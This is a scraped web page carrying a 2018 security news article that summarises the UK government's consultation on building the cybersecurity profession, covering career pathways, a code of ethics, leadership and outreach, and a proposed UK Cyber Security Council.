<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>How Is The British Government Revamping Its Take On Cybersecurity?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>July 21, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Implementation of National Cyber Security Strategy" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>The U.K.&#8217;s government has recently come up with a new plan regarding the implementation of the 2016-2021 National Cyber Security Strategy (NCSS). Described as a &#8220;consultation on creating the environment to develop the cybersecurity profession in the U.K.,&#8221; the process ends on August 31, 2018. The Consultation Description explains, &#8220;In the National Cybersecurity Strategy, published in 2016, the Government made a commitment to develop the cybersecurity profession in the U.K.. This consultation sets out bold and ambitious proposals to implement that. It includes a clear definition of objectives for the profession to achieve and proposes the creation of a new U.K. Cyber Security Council to coordinate delivery.&#8221;</p>
<p>The consultation document, entitled &#8220;Implementing the National Cyber Security Strategy – Developing the Cyber Security Profession in the U.K.&#8221; splits proposals into four groups, which are all brought together under the heading &#8220;Objectives.&#8221; The groups include: Professional Development; Professional Ethics; Thought Leadership and Influence; and Outreach and Diversity.</p>
<p><strong>Professional Development</strong></p>
<p>This part of the consultation document dwells on the need to support individuals in their cybersecurity careers. It also discusses the need to provide individuals with incentives for remaining in the field of cybersecurity. The document states, &#8220;Supporting the continued professional development of those already working in or aspiring to work in cybersecurity, and helping employers and consumers make more informed decisions about the cybersecurity capability they need, is at the heart of what we are setting out to achieve. We believe there needs to be a system that supports and guides individuals in to and through their careers, and also provides them with incentives to stay within cybersecurity. We believe getting this right will bring greater recognition and clarity to the profession, with a career in cybersecurity becoming more recognized and structured in the same way as more established and mature professions.&#8221;</p>
<p>As an objective, this section states a &#8220;coherent set of career specialism pathways&#8221; needs to be developed and aligned by the end of 2019. These should be &#8220;clearly identifiable and widely agreed upon, across the cybersecurity sector and within the government.&#8221; It also says that by the end of 2020, a common Royal Chartered Status should be developed and implemented &#8220;for individuals aspiring to work across a wide range of <a href="https://www.hackercombat.com/vietnams-new-cyber-security-law-to-ensure-safe-cyber-activities-for-all/" target="_blank" rel="noopener noreferrer">cybersecurity</a> specialisms.&#8221; By mid-2021, there should be a &#8220;framework, agreed on across the profession, setting out the comprehensive alignment of career pathways through the profession and leading toward a nationally-recognized career structure adopted by the whole cybersecurity sector across the U.K.&#8221;</p>
<p><strong>Professional Ethics</strong></p>
<p>This section discusses the need for a Code of Ethics for the cybersecurity profession. It says that by the end of 2019, a draft code for the same needs to be finalized—this includes the professional and ethical obligations that cybersecurity professionals should have in relation to their clients and the services they provide, clauses that are consistent with the applicable laws and regulations, and obligations with regards to law enforcement reporting. Implementation should happen by the end of 2020.</p>
<p><strong>Thought Leadership and Influence</strong></p>
<p>The document discusses the need for a  &#8220;strong and visible leadership, which can coordinate the views of and speak authoritatively on behalf of all of the different specialisms and organizations in cybersecurity. &#8221;</p>
<p>During 2019, the cybersecurity industry should develop a roadmap as to how it will provide coordinated leadership and influence over other sectors and governments. By the end of 2020, the coordination should be in evidence and there should be an agreed strategy &#8220;to define and strengthen relationships with other professional sectors with interests in cybersecurity.&#8221;  By 2021, the leadership body should be producing proposals to strengthen the profession.</p>
<p><strong>Outreach and Diversity</strong></p>
<p>This section of the consultation document focuses on how the cybersecurity sector &#8220;reaches out to those seeking to join the profession, particularly the next generation of cybersecurity professionals.&#8221;</p>
<p>It&#8217;s proposed that by the end of 2019, there needs to be a clear mission statement with regards to how the new generation of security professionals will be developed and diversified. The year 2020 should see the sector establishing a national network comprised of partners from around the industry, the government, and the educational sector, all of which should provide professional events to attract more people. By the end of 2021, there should be &#8220;the potential transition of other initiatives from the government to the profession.&#8221;</p>
<p><b>An Overseeing Body</b></p>
<p>As mentioned earlier, the consultation document also states an independent body, like the U.K. Cybersecurity Council, should be formed to oversee the completion of all objectives. This council should be comprised of all existing professional bodies—but one that does not replace or replicate any existing professional organization. Once the government opened the consultation document, 17 organizations in the U.K. joined hands to form an alliance across the industry seeking to change the future of cybersecurity in the U.K..</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cyber-security/" rel="tag">cyber security</a> </li> <li><a href="https://www.hackercombat.com/tag/organizations/" rel="tag">organizations</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/5-reasons-why-businesses-may-fail-in-it/" title="prev post">5 Reasons Why Businesses Are Failing IT 101 </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 21, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/singapores-healthcare-industry-has-been-attacked/" title="prev post">Singapore’s Healthcare Industry Has Been Attacked </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 22, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"5701","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324
body_size: 4962
content:
"use strict";function wpil_link_clicked(e){var i=this,n="",t=!1,a="",r=["img","svg"];if(!(1!=e.which&&0!=e.button&&2!=e.which&&4!=e.button||i.length<1||"1"===wpilFrontend.disableClicks||void 0===this.href||"#"===i.getAttribute("href")||(function e(i){if(i.children.length>0)for(var o in i.children){var d=i.children[o];if(void 0!==d.children&&d.children.length>0&&""===n&&e(d),1===d.nodeType&&-1!==r.indexOf(d.nodeName.toLowerCase())&&""===a){t=!0;var l=void 0!==d.title?d.title:"";void 0!==l&&(a=l.trim())}n=n.trim(),a=void 0!==a?a.trim():""}void 0!==i.outerText&&(n=i.outerText)}(i),""===n&&t?n=""!==a?wpilFrontend.clicksI18n.imageText+a:wpilFrontend.clicksI18n.imageNoText:""!==n||t||(n=wpilFrontend.clicksI18n.noText),"0"===wpilFrontend.trackAllElementClicks&&hasParentElements(i,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")))){var o=getLinkLocation(i);makeAjaxCall({action:"wpil_link_clicked",post_id:wpilFrontend.postId,post_type:wpilFrontend.postType,link_url:i.getAttribute("href"),link_anchor:n,link_location:o,monitor_id:i.getAttribute("data-wpil-monitor-id")})}}[].forEach.call(document.querySelectorAll("a"),(function(e){e.addEventListener("click",wpil_link_clicked),e.addEventListener("auxclick",wpil_link_clicked)})),window.addEventListener("load",(function(){setTimeout(openLinksInNewTab,150)}));var newTabTries=0;function openLinksInNewTab(){if(newTabTries++,"undefined"==typeof wpilFrontend)return newTabTries>10?void 0:void setTimeout(openLinksInNewTab,1e3);"undefined"==typeof wpilFrontend||0==wpilFrontend.openLinksWithJS||0==wpilFrontend.openExternalInNewTab&&0==wpilFrontend.openInternalInNewTab||[].forEach.call(document.querySelectorAll("a"),(function(e){if(!hasParentElements(e,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")&&e.href&&!e.target&&-1===e.href.indexOf(window.location.href)){var i=new URL(e.href),n=window.location.hostname===i.hostname;(n&&parseInt(wpilFrontend.openInternalInNewTab)||!n&&parseInt(wpilFrontend.openExternalInNewTab))&&e.setAttribute("target","_blank")}}))}function hasParentElements(e,i=""){var n=!!e&&e.tagName.toLowerCase();if(!e||"body"===n||"main"===n||"article"===n)return!1;"string"==typeof i&&(i=i.split(","));var t=!1;for(var a in i){var r=i[a];if(-1!==r.indexOf("id~=")){var o=r.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("class~=")){o=r.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("#")){o=r.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&o===e.id){t=!0;break}}else if(!r.match(/[^a-zA-Z]/)){o=r.trim();if(e.tagName.toLowerCase()===o){t=!0;break}}}return!!t||""!==e.parentNode&&hasParentElements(e.parentNode,i)}function makeAjaxCall(e={}){window.jQuery?callWithJquery(e):callWithVanilla(e)}function callWithJquery(e={}){jQuery.ajax({type:"POST",url:wpilFrontend.ajaxUrl,data:e,success:function(e){}})}function callWithVanilla(e={}){!async function(e,i){var n=wpilFrontend.ajaxUrl,t=new XMLHttpRequest,a=[];for(var r in e)a.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));a=a.join("&"),t.open("POST",n),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(a)}(e)}function getLinkLocation(e){var i="Body Content",n={Search:["search","[id~=search]","[class~=search]"],Header:["header","[id~=header]","[class~=header]"],"Comment 